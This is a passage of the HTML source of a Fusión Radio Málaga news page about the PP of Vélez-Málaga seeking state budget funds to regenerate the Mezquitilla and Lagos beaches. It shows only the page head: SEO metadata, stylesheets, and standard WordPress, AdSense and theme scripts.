

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/
body_size: 182587
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>El PP pedirá incluir en los PGE una partida para regenerar las playas de Mezquitilla y Lagos ante el fracaso del ‘Brick-Beach’ - Fusión | Radio Málaga</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.fusionradio.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.fusionradio.es/wp-content/uploads/2024/05/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El PP pedirá incluir en los PGE una partida para regenerar las playas de Mezquitilla y Lagos ante el fracaso del ‘Brick-Beach’ - Fusión | Radio Málaga" />
	<meta property="og:description" content="El PP de Vélez Málaga promoverá la presentación de una enmienda al proyecto de Presupuestos Generales del Estado (PGE) para el próximo año con el fin de que se incluya una partida para abordar la regeneración de las playas de Lagos y Mezquitilla ante el fracaso municipal en la gestión del proyecto europeo ‘Brick-Beach’, con [&hellip;]" />
	<meta property="og:url" content="https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/" />
	<meta property="og:site_name" content="Fusión | Radio Málaga" />
	<meta property="article:publisher" content="https://www.facebook.com/fusionradiomalaga/" />
	<meta property="article:author" content="https://www.facebook.com/danivelezmalaga" />
	<meta property="article:published_time" content="2021-11-30T15:27:56+00:00" />
	<meta property="og:image" content="https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas.jpg" />
	<meta property="og:image:width" content="1333" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniel Ramírez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/dani_axarmedios" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Daniel Ramírez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/#article","isPartOf":{"@id":"https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/"},"author":{"name":"Daniel Ramírez","@id":"https://www.fusionradio.es/#/schema/person/196747772b040fb6e98f334a44576ba7"},"headline":"El PP pedirá incluir en los PGE una partida para regenerar las playas de Mezquitilla y Lagos ante el fracaso del ‘Brick-Beach’","datePublished":"2021-11-30T15:27:56+00:00","mainEntityOfPage":{"@id":"https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/"},"wordCount":662,"publisher":{"@id":"https://www.fusionradio.es/#organization"},"image":{"@id":"https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/#primaryimage"},"thumbnailUrl":"https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas.jpg","keywords":["Brick-Beach","Partido Popular","Política local","vélez málaga"],"articleSection":["Actualidad","Política","Política Local","Vélez-Málaga"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/","url":"https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/","name":"El PP pedirá incluir en los PGE una partida para regenerar las playas de Mezquitilla y Lagos ante el fracaso del ‘Brick-Beach’ - Fusión | Radio Málaga","isPartOf":{"@id":"https://www.fusionradio.es/#website"},"primaryImageOfPage":{"@id":"https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/#primaryimage"},"image":{"@id":"https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/#primaryimage"},"thumbnailUrl":"https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas.jpg","datePublished":"2021-11-30T15:27:56+00:00","breadcrumb":{"@id":"https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/#primaryimage","url":"https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas.jpg","contentUrl":"https://www.fusionradio.es/wp-content/uploads/2021/11/rp-Jorge-regeneracionplayas.jpg","width":1333,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.fusionradio.es/pp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fusionradio.es/"},{"@type":"ListItem","position":2,"name":"El PP pedirá incluir en los PGE una partida para regenerar las playas de Mezquitilla y Lagos ante el fracaso del ‘Brick-Beach’"}]},{"@type":"WebSite","@id":"https://www.fusionradio.es/#website","url":"https://www.fusionradio.es/","name":"Fusión | Radio Málaga","description":"","publisher":{"@id":"https://www.fusionradio.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fusionradio.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fusionradio.es/#organization","name":"Fusión | Radio Málaga","url":"https://www.fusionradio.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/#/schema/logo/image/","url":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","contentUrl":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","width":335,"height":102,"caption":"Fusión | Radio Málaga"},"image":{"@id":"https://www.fusionradio.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fusionradiomalaga/","https://www.instagram.com/fusionradiomalaga"]},{"@type":"Person","@id":"https://www.fusionradio.es/#/schema/person/196747772b040fb6e98f334a44576ba7","name":"Daniel Ramírez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d3b2cfaa5610754d064a755304909e3889424f7f73c77c9006c2380383275e54?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d3b2cfaa5610754d064a755304909e3889424f7f73c77c9006c2380383275e54?s=96&d=mm&r=g","caption":"Daniel Ramírez"},"description":"Apasionado de las ondas y la comunicación. Nos encontramos en directo de Lunes a Viernes de 9:00 a 12:30.","sameAs":["https://www.facebook.com/danivelezmalaga","https://www.instagram.com/danimarketing","https://x.com/http://www.twitter.com/dani_axarmedios","https://www.youtube.com/channel/UCl63LeCq9IWeUDS1CL1vkIg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed" href="https://www.fusionradio.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed de los comentarios" href="https://www.fusionradio.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fusionradio.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fusionradio.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.fusionradio.es/wp-content/themes/Newspaper-2/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.fusionradio.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://www.fusionradio.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fusionradio.es/wp-json/wp/v2/posts/5301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fusionradio.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.fusionradio.es/?p=5301' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fusionradio.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fusionradio.es%2Fpp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fusionradio.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fusionradio.es%2Fpp-pedira-incluir-los-pge-una-partida-regenerar-las-playas-mezquitilla-lagos-ante-fracaso-del-brick-beach%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"58638670c7","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.fusionradio.es\/wp-admin\/","wpRestNonce":"58638670c7","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3860879903296802&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
